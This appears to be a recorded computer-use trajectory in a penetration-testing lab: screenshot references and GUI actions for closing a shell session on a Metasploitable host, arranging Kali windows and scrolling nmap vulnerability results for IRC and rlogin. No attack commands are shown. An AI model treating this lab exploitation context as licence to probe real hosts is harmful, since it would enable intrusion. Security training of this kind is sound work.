
Hide the Metasploitable window and abort command shell session 1 on 10.0.0.96.
drag(480, 130, 344, 146)
key(alt+Tab)

click(233, 545)

key(ctrl+c)

text(y)
key(Return)

Make the Kali machine full screen and reposition the nmap results terminal.
click(976, 80)

key(Control_R+f)

drag(604, 57, 641, 40)

Review the metasploitable irc vulnerabilities, including the rlogin Service Detection details.
click(543, 604)

click(230, 164)

scroll(347, 303, down, 5)

scroll(397, 447, up, 4)

scroll(443, 353, up, 2)

scroll(410, 373, up, 3)

scroll(297, 374, down, 3)

scroll(304, 371, down, 3)
